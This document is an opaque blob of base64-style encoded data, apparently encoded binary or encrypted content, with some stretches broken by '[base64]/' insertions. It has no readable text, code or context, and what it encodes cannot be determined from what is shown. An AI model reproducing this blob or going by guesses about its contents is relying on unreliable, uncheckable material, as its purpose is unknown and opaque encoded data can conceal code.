YesKEFlfCtD5cBcOqw716wpHDs8K9eDHDlsO2wrd3PcKed1jDhEEaw5pAwodXJWpbwoTDksKtwo9iClk8TS/CqMOnIMKLW8Kgw7NjNHoZw5NHwqvCshoIw4LDlcKUEsORAcKGOMK8aH3CsXpnQnPDvsKhw6lkGsO5w6nDpsK5ME7ClCjDj8KeD8K8wq4Mwp/Cs8ObwpLDncKQJMOuw6nCsUwGXMOQwp3Cs8OgMwDDmnJ6LcO+OzFIwpXCksKTVkTDtyw+C8O5wqdDQ15oPiTDj8K5wqt1a8O/M1PCii7DocKTw7oewqkqwqrCvAnDlX8fwoHCmMKLwqNXNMKEasORP3bCu8OEA1QVwptPLFI1V07CgsKiwp0kakoLCcK6wo7CuFPDi8Klw5J+w4xewqXDi8KNIh01WsKyAxXCuTrDscOQw7R9an/CsMKuTm/[base64]/CpBHDqsOqGsKawrnDlnrDsUzCsmzChCpjwpcfQsOQw4TCgMOAw6UBwoXDr8OBbzpyw79AcsOveW5vwocgw4TDs1RYemTCui3DgMK/w79AWcOUwrgsw6Asw57DgcOHAmFbwrnCmjUMf8KII8KmPMORwp/[base64]/CgjoxGHVxwoLCnFTDhsKuB8OiwoglIsKmFcO9wqHCgg9BQ2oXLsKkw7Mfwp8/w61mw6zDsUDCoMOgw59xw4nCtGJPw5EwesKRP0zCo8KuwoPDgA3DhcKCwp/CtwdwwqFmwpEbwr12w60nIcOfGWLDrUfCu8O6DXHCqMKqwqzCo8O4HgxSw7jChxV/[base64]/DjcO6wp4mwp3Cj1gtFxJTwqXCiFUzJmJBNT/[base64]/DtEbCp8Ovw4HDl8KBw7XCp8KDDH3DqsKcwr3Cq13CscKeBXfCvMK5wrTDjlPCtkoBwo8tw7nDr8OOS0xDK1nCqcOdwqLCksKEUMO6XMOcKsKzSMKkF8OACx3CthBABsKQwofDjMKmwovCt04ZO8K/worDscOAGldgw5zCnsOiMgDDoEYHd3HCiBp+NcO0bTvCryk2eVXCuMK2fR7CnUM2wpF7HcOiZcKHw5jDv8OOwphYwrLCm2LCscKWwr3CjFMNw5zCsMOXwpc2wrpBPcKNw5EvLcOJalwwwo7CqcK2w4NKwr9bwrfCuMK4bMOHP8ODAcKoKMKnw7w4HALDqV/DtsOuwpIgdcKgWcK4ImrDhcK7wpR2wrvDgQfDm1PCvMKGw7R5w5cLZMK8w4vDkcO/I8KWdsO7worDsmxEw6xTUwNkwpg3wo00wqhuUSBAw6vCrXE3JcKRw5hcwr/DtCDCshdwZl3DmknCusO0wqF9wqXCghjCtcOfwrvCjsOfZBdbwonCg8OMDMKaw6nDpEzCg2/CkcOOw7fCrcKybDvDpW/ChkrDpcKvB8ODVh1IP3kLwojCrytgw73Dt8KIbcO3w7fDoWxnw6xTasOkwrEMLG9rCT/DuGPCmxswHsONw4hkEcOVwoEtUyHCkm4ow7jDpMKOFcKIVsKUd8ObwpnChsO8w4RAwoJWUsO5cEDDpxJ2w6fDvw7CsRQMwppaGsO3wpI/wqLDpcK1w7lbcBYTwrnCpcOAcHTDk8KIQsOZw58/[base64]/[base64]/Dt8KbwqcpSsKZVcOFPMOFw7UUAcOcAxh6EMK9MhzDqsODw6pdM8OqMiDCg8K2wobDtsKUwppmfRBJMwlDwqPClnsfw5ojfWPDliHDn8KtEMOWw4vDkSZnZhbDn0LCkV7CscOIEcKpw7HDhzDCrT/Dr8KKamA1esKFG8K3ciUcBQZywpnCoHBuw5PCucKVwrhMw7nCo8KNwq4WD10bKMOLw5PDoBN9A8OaRjE7FAUaw7BSI8KQwpzDuzpBH2txDMO8wolWwoNYwqfDgMOdwroiFsOecMOwMAPDisOMw7hTZsKbKCprSsOwLzPDgz8Ww6sqOcOuE8OewqZXbnMpB8KnPB/DuCdWZR/[base64]/[base64]/DksKPwogow73DozPCkcOxw4HDmsKQw4PCtcOaw5EvMwlsEC/[base64]/CicKzw6ZCABzCr8Oaw5jDtghVCk01wonCmGwIw77DrGfDhsKswrwEYwTCp8KgBjjDvsKddRbCjS7CvWFFS8KHw7fDtcKqwo0PD8KnVMK1wol/w5zCgn8fTcO8UcKnbiAow7HDsUgXwqlxE8ODV8OSQRLDv2ojMsOGwo3Cti3CucOpQsOWa1M2GHAaw7RBNyrDozg+w5DDtT/CuBNdSB7DuALCmcOew6wqwobDs8KWJMKVXgxcd8OVwoISOXzDk8OrGcKPwrbClBBNb8OJw692QcKTw6E/Whsuwr99w6TCs0N7V8K3w7rDvMKjdcKlwqo8w5thwqlvwqMhDw1VwrnCkMOyCHTCjwZZc8KsM8OiKcKlw7ULAh/DgMOKw6LDrsKhw7/Dp2LCsyjDtx/DkUfCmzXDm8O4wqDDqT/CuGJQaMKVw7TCkhjCrRnDtEgmw7UWwr7DocKxw4jDrTk1ZsOvw77DlMKkeMOVwrTDjcKEw5bDhw9Tw49Swpxsw6FXwqLCrzIxw6N0A1jDmcOEFyjDqn/DpcOzNsKXw5N5w5QGYMK3wqDDqcOIA2bCgBEMMh3DgBlawrQcw4HDh0g+RFzCq0EfKsK/ViZNw4hLDB5Vwr3DkMKOP0lEwoliwolqw4ICOsOld8OFw4bCjMKrwp/Cg8OEwq5lwq/[base64]/CkcKdwp3DvsKOZ13DnDlOC8KLwq8bX0zCmcKHwqx3BmQeYsO7w4bDvTTDicOlwqROVRbCn0kNw48LwqNcC8K0IRXCpgHDrcOrwrhkw5tbE0/DvMKESjPDtMOEw4vDj8K5TQ8+FMKKwovClWsoVxUnwocQKVXDqknCgylxW8OEw5cjw7XDu2rDkUDDpB7Ck2XDjzDDg8KBCsKZfSFDw74vPmt8w6owwr0/A8KIbVIMSgYjDDtUwpXDjEzDuTzCs8Okw7wZwokuw5HDlMKnw4IvUcO0wqDCuMO5PiTDnW7Di8Kdw6MQwoARwocUBH3Dtndzw51Ndz/CqcKqFMO4QDrChzs/L8OxwqA6d3o7HsOTw4PCmgY/wobDvcKtw7nDocO1MitZQ8KSwo7CmsO1UCPCkMK/[base64]/CisO9w5fCr8O3KMKTLsKJSGDCmcOxGsKxw7PCh8OFJMO7wqLCkVfDuGjDpTHDpCwXGMKyGsKkXD3Dh8ObDV8Gw5rCpA3ClyMmwqjDocK0w64GwqvDssOWLsKOfsK+c8OewrAJFXnDuWJHejDCk8Oybxk5NsKBwqM/wrYnacOew5lOw698wqRLVcOQEMKOw55lfgZuw55twrTCq8ObV8OgZz/Dq8OOw4dRw5TDv8KiX8O4w6PDpcK/wp4Fw7zCgcKkG1fDiGgqwqHDp8O/fkpNSMOICWPDl8Kbwqpew7fDjcKZwrIewqPDpl9hw6kqwpgzwrQyTiHClEHCn13CjRbCu8Ogb2rCnEtKfMKqCiLCpsO8w6sOOjNKU1RfF8Okw7DDrsO8HVDDh2cQCFkBfjjCnQtWUAYZRCMmesKmE1nDnMOHL8KpwrXDvMK+UmA/Dx7CtsOCZsO7w5vCtWbDmmDCpsKMwoLClnxOCsKlw6TCl2HCvHnChMKxwrPDrMO/RURdBXbDknsbezxaJcOuwrHCrnBzQmBGYyDCi8KpSMOZQsOZO8KmJMONwo5ALw3DvcOkDQTDhsKUw5lSKsOGw4puwpTCj2gbwoPDq1RrD8OdWMOrUMOyXWHDqnfDlh9/wpLDtDHCg14pAFvDpcK3acOvWDDCvVZ0McKTwqdsKljCnhZXw5pgw4vCr8OVwp1ebX/CtzXCgzxUw63CkREMw6LDpXdIwrnCnQNJw4jChDkvwqgVw78mwrsWw49Vw7wlM8KQwrbDp1bCu8OaYMKCWcOFw7/CvDFWCiktCcOAw4HCkMKIX8OUwrF9w4MvEV0Zw5jCkXlDw5zCkz9cw67CmEBTw4Y/w7TDk1YVwpcfwrbCrsK7dDbDtAdKa8OfZsKTwp/[base64]/Dk8OSw7gIJcO5OcOMGcK8w6c9HsKpw7HDucOmWsKnw6jCksOfP1bDjsKkw7AmBUDCty/DgysaE8O+BlUlw7jCq2LCkcKjGmXCl3knw4FTw7fDpsK0wp3CosKXRSfCoHPDu8KWw7jCssORZsORw4hNwrDCrsKPIUgDbw8QTcKvwoTCh3fDrnbCtR0Qwp8/wrTCqsOOBcKzJA7DqVk/MMOkwqzChU91AFkFwpbCmTR3w4ZTVz7CowfDh1IUKMOew4/DnsKUw7caBx7DnMOHwpnCjsOPJMOKdsOPVsK8wpzDin7CvyLDjcOOTcKZOQLCrTJRIMONwq4uHsO8wpshHMK1w5IKwp5XN8Kuwq7DucKLVDgow5/Dl8KgAATDllvCqMOuIjrDgwESAm5vw4XCoF3CmhTDrDUrf3XDpXTCsF5VQBgpw6/DtsO4ZELCg2JrFzROUMO/[base64]/Cs3zChG/Ds8Oew5o4ZMKhVMK1KnfChisqw43Cs8OEwpJ/w4LDvcKbw4PDu1NPOsKRwpHClMKuw4tQa8Oge1XCr8OjMQTDq8KNV8KWXFdYcCRbw6gSckh/bMOMTsK/[base64]/MiwHwqYww7I8WGQjLm5gVRVeB8KBCsO4LMKLwpPCuSHCs8O9w5N7bjJdJGXCl18+w4XCgcOxw5zCnkl4wqzDlHVjw6zCqCF3w7ESZ8KDwqdROsKsw7sYaggywpzDnUR0L2kOYMK/[base64]/[base64]/ehDDqsKNb1LDujJ7LsKIwpLCosOtw4XDtcO3w6VQw5TDjsKxwqEWw6rDvsOxwqrCjcOpHDwmw4bCqMOZw6jDnSw9EStJw6HDqMO6G1XDqlPDssOYZGHCr8O/fsKbw7TDocOBwpzDgcOMwqUgw5R4wroDw4nDgk/Cv1bDgEzCq8KJw7HDgQ97wohJMcKfesKTAcOtwrzCmMKkV8KDwo5zE1JSI8O5H8OBw7YhwrhiJMKLwrUEcQlTw6t3RMKIwo0xw7PDh2pNRRvDkMOBwqHCo8O8LyrCnMOMw4gswpEdwr8BAMO5bDZWD8OoUMKDCMOxFhLCqEs/w47DnkBRw69NwrYIw5zCkEpiHcOTwpnCinQMw5zCnmDCj8K/Ul3DosO7K2RFfH8hLsKUwqXDiWLCpMOOw7HCoWTDoMOoE3DDggpQw75Sw5ptwqrCqMK+wr5QFMKnTzLCphHCv0vCkAbDigBow4HDisOQGHIQw61bYcO9wpZ1ZsO3QFVYT8O+HsO+YsOqwpLCoFrCr3AeEcOrHTzDoMKdwr7Di2hjwrhJQcO/IcOvwqHDnR5fw6LDp250w4XChMKbw7/DiMOQwrLCq1LDpzJRw6DDjj/CrcK9ZV49wozCs8KmBiHDqsK0wp84IXzDjELDo8KxwpDCnT4Lwo3CjkHClMO/w71Xw4MJw6HDgDE9GMKmw63DsF8jGMKaUsOyLDbCnsKEcB7Ct8OBw4UZwo8pBz/Cl8K8wqsHQcK8woJ+TsKQe8K1CMK1OBZdwowDw4Rnw7PDlUfDkxDCoMOvw47Ct8KjHsOTw7fCtDnDlcODQsKdCBIFBXtHIcKxwqLDnxkXw53Dm0zDsS3Dnw0qwrnCssK+wrJLb24Jw4zCvGfDvsK1eFwcw6NpYcK/w51rwp8gw7nCjXzDq0JBw4NjwrgMw4DDqcOZwofDscKsw5J2H8Kgw6bCtQrDpMOxCgDCs3nDqMOoA1/[base64]/DvDTCuTxGw6PDqcK8w47Dvnolw4UaIsOnAsOzwpgGWcKaFhgYw5HCpF/Dn8KAwpMSFcKKGxMSw5EgwpcNJRjCoyUOw65kw69Bw5TDvHXConsbw5zDqA0MMFjCsUN2w7PCjnDDtE7Di8O2X3gHwpfCpgjDj0zCvMKQwrPDkcKAw5pOw4R5JT/CsEE8wqLCscKeEcKPwqnCmMKkwrkVMcOBI8K/w6xuw5krWTNzRQvDssOww5TDoS3DlWLDkVLDl3wCWWUYZSfCiMK4d2AVw7LCvMKIwo5ndMO5wodHUw/Co0Nzw6bCn8OTwqHCv3wpWDzDilhAwrEHFcODwoTCjCrDs8Odw5MewqY4w6Buw54iwoPDo8Ohw5nCv8OMMcKOw6JUw4XCmggbbcObJMKOwrjDhMKZwofDgsKnTcK1w4nDvA5iwrxFwpV/[base64]/CusKnN8KaZEHCrB45wohnw5vCnVIRw48eekXDm8Kpwqh6w5HDucOiJ3gCwpPCqMKmw7RZJMOaw7Faw7jDjMONwq5iw7RWw4DCrMO9WC3DrBDCncOOYF1QwrFFBmrDtMK4A8KAw4dcw4lhwrzCjMK/w5oXwq/CqcOEwrTChAldEAPCocK4w67Ct1Fuw55/w6jCvHFBwp/CnHzDpcK/w6Zdw5LDt8OvwqQ8ZcOFAMOewpXDp8Kvw7VsVnA8w7NYw7/CoD/CiT8QSDQXPCjCssKPCsKTwoxXNMOjdsKxTDRPW8O6FxsAwrxbw5oHaMKBVMOmwr/[base64]/DhirDvw0nbH7CvS8AwpfCli0KE8K5MH9FSMOfwonDksOZw4HDgUASfcKyVsOrMcOmw40KAsKQG8KcwpXDm1/Cr8OBwoVFw53CjQETBFTCocOSwotcM2UHw7Rcw64DbsKnw4HCk0pIw7gUEiTDsMOkw5BIw5PCmMK7G8KkSQZUKQNUAMOXwp3Cp8KPW1pMw7Ibw7bDjMOzw5ULw5DDkSA8w6HClj7Cn2XDpsKkwrsswp3CjMKFwpc9w4PClcOtw6/Dg8OSY8O+MGjDkXAwwqfCvcK/[base64]/CiGDDv3LCkMKHJcK/w6AhFzBXwohPLDQYw5jCucKrw4LDtcKgwqDDhsKiwoMMf8Olw6vCqMOiwrQZaCrCiWQOVUQ3w6ppw7BEwq/CrAjCpWQZTVTDj8OcV3bCjCzDrcOqEQfDi8Kqw4/Cp8KqBmNtZlZ0IcKzw64oB1nCrCZKw5TDgmcLw6wrw4DCtMOhcMO1wpLDo8KBHirCjMOFK8ONwog/[base64]/DusKew6LDgibDvkd3w7/ClsO4PMOibSTDvlLDo2/Cq8KiRA4/[base64]/CvMO5cMKLV24kZUPCrcKAwrtTbsOHw4DCgD7CgcOmwp3Dk8ORw7TDqcKVw5HCh8Kdwokuwo9lwp/CksKhWSfDuMKIcSBdw74LAgsJw5HDqWnCvknDosO9w48WZHbCtixrw7fCqVLDocKpSMKDfsO3WRXCr8K9e3XDrVEzR8KTUsKlw44jw6NvIC11wrt2w6o5EsO7TMKUwrdLScOqw6/Cv8O+OydCwr1Ow73DsXQnw4fDsMKkIBTDgMKYw4s8FsObKcKTwojDo8ORBsOUayJEwpUwE8Ogf8Kuw43DugRiwo5IOzhLwo/DvsKDCsOXwpECw7zDg8OgwoHCiQlNNcOqaMKlOBPDikjCqsOowobDh8K7w7TDvMO5BlZsw6plRggxQ8OBWAvCnsODecKFYMKnw7DCgELDhlcywrl2w6ZGwqbDkUl+DMKBwojDkAh2w5BjQ8KEwozCuMKjw5gIEsOlIl9Xw7jDv8OGfsO8acKEf8Oxwpspwr/DvUAKw6ZuADo4w6XDpcOXwr3DhXN/Y8KHw6fDncK2PcOWGcOfBBgfw6Rbw73Co8K5w4/CrcO4BsOewqZvwr4kRMO9wp/Cq1d4YsOFFcOzwp19E0/DgUrDglTDjEzDi8Kgw7Rnw7HDpsO9w6kKCQzCoDjDnSZxw4gpdWvCtnTCosK1w5JYP1YJw6/DqMKvw7/CgsKrPAIuw6YlwoB3ARJMPsObCxDDv8OzwqzCm8KKwpPCkcOdworCl2jCo8OwTgTCmw4vAkdnwqnDpsOwAsKkW8K0Pz3DvcKXwosOQMKTCWlwScKaZMKVayTCrUDDgcOJwovDrMO/ccO2wprDvsKSw5zDgmoVw5YEw6QyYX4QXiFbw7/DoUjCn3DCpg/DoC/Dg0zDng7Di8Oyw7ICMUjCuXE4XsKlw4QjwpfCqsOswoI0wrgTDcOEYsK8wqprWcKHwpzCnMOqw4hPw4Upw4QCw4USKcObwqcXM2rChgQRw47DrF/CpsOxwpFpHVPCiWVzw75pw6QJO8OOa8OBwpYlw59bwq9VwoIRRk3Dri7CqCHDrEBcw6TDn8KMacKCw7nDnMKXwpvDkMKbwp3Dq8Kuw47DssO9C0l6LEx/worCphVdWsKoEsOFIsK/wrERwrzDowBxwo0Rwp9PwrI1YWIzw4ZRdHY7R8OGH8OCYTY1w77Ct8OUwrTDoE0hUMO3AQnCosOYTsK8Ul3DvcOAwoA/Z8OhEsKFwqEbfcKMLMK1wrQhw7l9wpzDq8O6wqbCtT/Dm8K5w7NJecKuHMKvOsKVa1jChsORdFAUVwoHw5BEwqTDmsO9w5sGw6vCuSMAwqjClMOfwo7DssO8wrDCr8KgJsKKG8K3Uz09UsOFM8K/D8KjwqQKwq18Ex0AWcKhw7xjW8Opw6bDocOyw7tdMijCnMKVD8Opw73DhmnDnDw+wpE0wppDwrUldcKCQ8K/wqlgYGHDpVXCinLCgcOkdmRFTRtAw4XDlV05DcOYwrsHwosnwq/CjXLDl8O3cMKcYcK7eMOHwpMnwq4/WF0GGnRzwrA8w54lwqA/VDPCksO1T8OewosBwrHCr8Omw6bCsDIXwofCh8Oje8KhwpfCsMKZM1nCrUDDuMKAwrfDmsKUQ8O1Di3CrsKjwpzDhR3Cm8OrFkHClcK9SWoVw4Qzw6/Djk7Dt1nDkcKqw6cdBF3CrWDDisKlJMO4bsOoC8OzPDLDnXRyw4F9PsOpRyxzcldBworDmMOFCTTCkcK9w4fClsOqBkIVQ2nDqsO0QsO3Yw08FWlwwpHCqApUw5nCucOqQSJuw73CjMKtwr5NwosGw47CtR5nw7cIGTdJw7TCpcKHwpDCtG7DkBcFUsOiJ8O/wqLDg8OBw5sROVV+RAE/[base64]/WU3CuRwMwrbDtHNtw7t1csOwTMKyBCwhwp95XsOKwrHCvsKhGsOzAsKDwq5jQW3Cl8OaCMOZWsKMHFsuwqxkw5QhXMObwrfCrsKgwo4iFsK3Rx8pw68bw6HCpHLCr8Kdw7EUwp/DucKMMcKeWcKMKy1cwr9ZAzjDl8KjLmNjw5zCvsKlUsO2OBLCk3jCjSwVQ8KOasO7C8OOGsOVGMOhI8Kqw5bCrh7Dq0LDusKOZgDCjVbCv8KoWcKKwp7ClMO2w4Niw67ChV4GE1bCksKVw4XCm23DgcKpw4s7KcOGLMOdTcOCw5VLw5vCjE3Dj1TCmFnChx/CgT/DpMOmwopdwqTCj8OewpgTwrENwoswwpotw5fDv8KLaDLDkW3CuCzCjcKRWMKlQsOGV8OWSMKFXcKiGlshZCrDh8KBN8OWw7A8DkUGO8ODwp5SPcOLM8O0EMKbwqXCl8O/w4owOMOTThvDsCTDvHfDsXjCvhYewq1XGSsISsK8w7nCtHXDnXEBw5HCr2/DgMOATcKKwoVXwonCusKRwpgTw77CisKdw5Fdw55JwojDicKDwp/[base64]/CniDCv3zDlsK8ZhDClcO+WcOsVMKjN3VbwoHCoxzDlFAJw6TCs8KlwoJRaMO/OTYoX8K5woRvw6TCnsKMBcOUIi5Dw7zDhW/[base64]/w6dXQ1PCo8Oww5lowq53fBLCpMKGQy7Ciz8uwpLChMO4aifDqHkVw6vDlsK5wp/DicKMwp8Uwo1TGlEyKcO+w73CvhTClGZ/XTbDlMOtdcOBwqzDs8Kgw7XCusKpwpTCiAJ3wpJZH8KbYcO2w77CjE41wqA9TMKENcOmw7fDm8KQwq1QPsKFwqFEPMK6dFcHw77CvcK6w5LDj0oqFE1EZcO1wonDhAMBw5hdTcOAwp1CesO0w4/Dn25qwpc9wrUgwosewojDtxzCtMKgXVjCm2PCqMOUNH3Dv8KDeBjDucOJdURVw6HCskTCosOWUsKnUDTCucKIw7nDlcKcwoPDpgUic3wBHcKtFQpywrp+WcOEwrZJElttw63CphkqBzBww7LDhcKvPcO8w7JRw6B2w5sfw63Dt1hcCj99JSxUIGvCrMONXicQBA/Du0TDj0bDpcKREgBWGBF0QMOdwqLCn1BLBTEUw6LCscOiGsOVw4MIcMODF0JXFw7CuMOkJDfCiR9JbsKmw7XCs8KSFsKMJcOgN0fDgsOnwpzDgD/DsjlBcMK6w7jDlsOdw7Iaw50Iw5zDnUfCjW8uIcKIwqjDjsOVFA8iRcKKw6J7wpLDlm3Du8KPSE8/w5QcwpM/[base64]/Dm8Kjw7vDqgYzVMKLecOPw4cPwrTDqsOOfiQGwpPClcOXwoYiRyTClcKIw7BDw5jCgcONecOdUj4JwpfCu8OOw4ogwpbCmV3CijkhTsKFwqgXHWQbPsKMY8ObwonDiMKhw5rDqsKVw4x2wofCt8OaEsOaEsOndRnCpsOFw7hEw6shwpY1ey/[base64]/CmcOIK8K1w5wQwpTCnj3CjQfDsCFuw70Xw7nDq8KvwpkMPSrDncOew5XCpTd9w7jCuMKiPcKGwoXDvDTDvMK7w43Cj8K8w7/DlcKBwozClHLDqMOOwrxeTBsSw6XCg8OQwrHDnAMgZivCrUUYRcK0LsOqworDp8KtwrFMwrZ/EcO8UwPCiTnDiHzCn8KpOsKzwqJDHsOqH8O7woDCqsK5AMKXTsO1w77Cn3JrU8KaMG/Dq27DjSfDkGQOwo5SG0vCosKEwqjDsMOuO8KqWcOjb8KPecOmR3NcwpULe2wPwrrCjMO3cjXDjcKsJMOBwqkOwqVyQMOZwq/Du8KyJsOJEwXDnMKMIDZNT0XDuH06w4g1wqHDg8KdZsKASsK1wrJWwqcOH15RQTnDosOhwoLDicKiRksbKsOVFAQjw5h4NSR4BcOjW8OWcEjDsmPCky9lw67Coy/[base64]/DrDByAQLDqS3Dp8K2w4PCk8OnwqXDjxnCs1wUQcOGwozDl8O3e8KDw65swpHDvMKtwqlWwoxKw45VIMOzw68WcsOzwqVPw75CQcO0w6Fhw4PCiwhbwpPCpMKhTS3Dqhh8ZEHClsOQVcKOw6XCmcOpw5IXHSvCp8OlwoHCr8O/[base64]/DgTtFwqgCP8KdwqINDGBxwqM9HU7Di2drwp5ZCcOWw7HDrsK+OXccwrNEFRvCgj3Dv8Ksw7YPwqh4w7fDoljDlsOowqbDv8O1UzAtw4/ClGbCkcOqYyrDo8KRHsKHwoPCphTCoMOeWMO5ADzDq3wTw7DDgMKXVsKPwr3Dr8ORwoTDrDkVwp3CggUJw6Zyw61ow5fCq8O5HDnDtnx/HC03ZhF3H8Olw7sHAMOkw5Zew4nDu8OcLMOEw6wtNC8EwrtZHScQw546CcKJXD13w6bDm8KLwoNvT8K1NcKjw7vCrsKOw7RmwoLDsMO5GsKwwq/Cvn/CpQZOFsKfCEbCtkXDhGgYbEjDvsKpwpsfw6VudMOREg/CgcOCwpzDhMK5YBvDjMObwr4Bwol2BQBaI8O/[base64]/DlsOIwoshNcKrwrx7w7TCg8O3MThsw5zDu8KFEUUpw7jDoSjDqhPDgsOzC8OFPQRXw7XCuTzCqhbDgjEkw4NdOMOUwp/DmRRMwol4wo83acOewrYPTgnDjjzDvcK4wrVEAsOXw5Jew69Bw7pGw5lOw6Itw4XClcOKE2PCpCFhw6oVw6LDklPDpQ96w7V3w71Lw7kgw53DpwEcNsOrR8O+wr7Cr8Ouw645wqHDsMOrwpLDnlQowqAMw7LDrDzCoVXDp3DCk1TCtcOEw6bDmcOTZXxqwrAlwpHDgE/CjMK+wrnDkgdCHlHDu8OVcHABW8KvVhk2wqTDuSLCncKlL3fCh8OIdMOQw47CtsOgw5LDn8Kcw6/CjWJuwo4NAsKQw7U1wrRfwoLCmAvDrMO/fgbCisOqaCDDhcOqLmVcSsKLa8O2wqrDv8Ojw63Dnx0LN1TCssK5wrVlw4jDg27CiMOpw7bDssO9wqs+w47DoMKJZBrDuh1UKx3CuR9hwooEM2rDvCzChsKzZCDDicKdwqExFAplLsOHLcK1w7PDmcKSwo/ColchZkvDisOYHMKFwpZ1TlDCoMKUwpjDkx4NWjrCssO5ZcOewonClz4dwqxSwoXDp8ONa8Oyw5zDmVXClycJw6/[base64]/wpMFwqwZOcOPacK8w7nDjiQJT8OwKsKCw6nCn8O0ajpow6bCnhvDtyfDjgZaPhB/[base64]/WcObfsKHwqg/w4TCjMKYwpFww4FTasKpw5fCh2jDrhJDw7DChMO/MMKBwqZ3UXbCjx/DrcKKL8OvKsKbaRnDuWgDCsKLw4/CkcOGwrJNw5fClsK4KsOWH29JAsK7MwB3W1jCvcKsw5puwpzDkQHDq8KoaMKxw7kyScKyw4TCrMKqQiXDvEDCqcKgQ8OLw5DDqCXCqSoEIsO9KcORwrfDuD/Ci8Kdwq3CiMKzwqkwHibCksOOL38HbMO6wrguw7kkwqfCvlxfwqQBwpPCpAIKU30+AlDCnMOwVcKqfg8jw4U1SsODwpR5a8KuwoJqw4vDnWZfccK+NytvGcOCamHCrnDCgcODWQ/DiTorwrFKcDkew5PDr1XCs01SGmQFw73DuypGwpVSwrZ1w6pIJMKnw4fCqybCr8KNw5PCtcK0w7xWesKEwocSw6J2wooMfMOGOMOLw6LDmcKrw5jDhWXCucOxw5zDuMK3w5BfeUoEwrbCgRbDvcKBZSZOZsO2fjlhw4jDvcOcw4LDuiZcwr4Yw5JlwpnDu8KALlY/woLDs8OZccOmw6daDD/CpcOfNC4Ww6x4HMK6wr3Dgh7Ck0rCnsOOOkPDs8KjwrfDusOgcX/CkcOLw6wqax/[base64]/wpDCoBBgSSN7LzzCi1jDmD/Dq0nDoXIsYAk3T8KHHDXCqWPCkmvDiMKUw5/DmsOCKsK/wp4NPMOdL8O6wp3CmEPCghxbGcKJwrscGWBMQng6P8OfHWXDqMOUw6ljw6FTw6tBJHbCmATCj8Oiw7HCmlYMw63Dil1jw6DDjhrDkVANMT3CjMK4w63CtcKJwo1ww6zDpBzCicOgwqzCgWDCmUfCt8OWTzVPCcOWwoZxwr/Di19uw7BSwpNONMOZwrs/Q33DmcK8wo86wqg+bsKcGsKxwpUWwr8Qw7IFwrHCgCnCrsOEaVTCozJsw7jCgcONwrYpIATDosK8w79swpp7YSnCuWEpw4vCiy1dwp4Mw7jDoxfDhsKuIj1nwpVnwqwKWcKXw6Jfwo/CvcKJHjUjVFcCRnYPAyjDh8KIDFdTw6PCksO9w5nDlsOzw75fw4fCm8OHw6DDsMOzD2xRw4d2IMOpw4jDmErDhMOYw7Qywqx2AMO7KcK8dUvDgcKXwoTDmG0XdGAWw5ItdMKdwqTCu8OiYnIkw4B0f8KBVlXDi8OHwrhjMcK4QwDDgcKMHsOEKkp/XMKGCjQSAA9twrPDpcOEPMOowpFYOT/Cp2TCgsKySwQGwq42BMKlNBrDrMK4dhtHw6jDkMKeOWhzNcKywr8INhBeJsK+ZljCglXDjRRRWlvDqygjw5hqwoA5JBcdWk7DlMOZwqRTZMOEJxxvCMKOe0Rjw7oTw53DpDtfHkrDnw3DpcK5eMKFwp/CjFhue8Oswr9cNMKtEyHDvVQYOXQmP0PCiMOrw4DDucKvwqnDpMOPecK7XEg5w73CnG5rwrQzQcKMWHLCmsK+wqjCi8ODwpPDg8ONLcKTLMO5w5/[base64]/RcK6wqHCtsO3d2zCjTExZDwFfk/DllUwHhPDmnPDtDlXHV/CtcOywr7DlsKCwp/[base64]/DqT1WYGbDuVs4w5J+b8Olwr1kRMKmwrgtwqIWEcKyK8KBw5vDlsOQwpInKijDhmXDiEMbd2Riw7gKwoLCgsKxw5oJNsOiw53Dtl7CiRnDrwbCuMKJwpw9w47DjMOkMsOkLcK4w60uwoYZHi3DgsOBw6fCoMOaHUvDp8KGwovCtxU/[base64]/DnsKhcgLDvi7Dq8KDwrdKwprDhlfDn8OBOcKIPTsnWMOQbcKJLyPDq0rDnkoOT8Kew6XDjMOKwpbClD/CssOjwo3DlBnCqV99wqUHw5Qvwo9SwqrDm8Ksw4DDpMOjwrAqHSYyASPCpcKzwoxWZ8OQfjgrw5QGwqTDmcOpwqFHw55jwrbCkcO0w4fCj8OLwpYiJVTCu0PCuAIWw4UEw6FCw7XDoFxkwrdcEcKSQMOdwqPClFRSR8KBPcOowpk/w7VYw7Q2w4zDpEUcwoNIPhxnNsOuQsO+w4fDrFg+U8OZNEMKIEJxOQI3w4LCksK/wrN2w5FPV2g+GsKYw7FuwqwEwoLDqVppw5zCtD5GwqzCnx4LKTdseCB8TRBow4VucsKbTMOyAy7DlALCr8KOwqhLShXDpRlVwovCusOQwpDDi8K6w7fDj8O/w41aw73CvT7CsMKSasOgw5x1w5Z1wrhbBMKJEnzDmhxpw5rCi8ONY2bCiBdvwq8JK8OZw6rDj03Cq8KKZQrDv8K8fH/Dn8O0NwvChCbDhmA9MMKpw6Ejw4rDqyXCrcKpwoDCocKAU8Ovwp5EwqfDhsOnwrZYw5zCqMKNZcOow6IKf8OMQhw+w5fChMKgwocDOH/[base64]/[base64]/wptjCg3CtUDDhsKuw51mXB7DpcK4UTYDwpfDm8Klw4HDmghXYcKuwqRJw54/FcOKNsO3aMKxwoEXE8OoOMKAdcKlwp7CkMKZbD8sTmNDAhgnwrJYwrzCh8KLIcOEFgPDrMK2PBs6SMKCN8KWw7/[base64]/[base64]/DnsORMXVRRBZ6J3jCiSx5PnE6w5fCk8KvC8K8IlY2w4zDhSvDmSvCq8OKw4bClhgMWcK3woUZD8OOHAXCjA3Ds8KZwrkgwrfDqHfCt8KcdX4cw5nDhsOQPMO/[base64]/fcK1anImw6YYBFpgwrZmwoLCt8OFw4DCq8OfQHBqw5zCj8Ozw6Y9CcKmITDCq8ORw600wpgMXz/[base64]/DiTMMQUXCo8KGDcKSCkRww77Dg3gKVTbCo8KHwp4WZ8OGZQxMY0dPwql9wo/CpsO4w4TDqxoswpLCqsOPw6TCrzEpXB5Gwq/[base64]/DjcK/wovDpkAfXygmwpEgwootw57Ck1fDrcOUwpPDmhwqIy0Nwo0uCw0kUA7CgsKRHMOvOFdPOyXCiMKvYULDocK7KUPDuMOwAMOzwpEPwqYdTDvDpsKXwrHCnMORw73DrsOKw6jCnsOCwqPCv8OVGcO2W1XDlVXCmsOTXsOHwogCSwduDm/DkFUyekHCuz1xw5U6cHReIsKZw4PDp8O9wr7CvjbDjGbCjlklQ8OtWsKIwp9eGkbCh19xw6J0wqTChmN2wqnCqHTDiVonbynCqwnCij48w7Y2e8KVGcKdJAHDjMOlwoTCgcKgwoDDjcKCIcOkOcOAwptkw47DtcODwqIDw6PDp8KWCVnDsRYwwq3Cjw/Cs2XCu8Krwr4Twq3CkHHDkCduLMOIw5nCkMOLECLC